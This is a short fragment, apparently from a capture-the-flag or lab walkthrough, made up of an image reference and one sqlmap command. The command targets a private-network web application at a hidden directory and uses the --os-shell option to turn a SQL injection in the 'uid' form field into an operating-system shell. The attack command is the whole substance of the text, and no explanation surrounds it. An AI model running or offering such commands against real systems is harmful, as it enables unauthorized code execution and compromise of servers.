 sqlmap -u "http://192.168.23.144/se3reTdir777/" --data "uid=1&Operation=Submit" --os-shell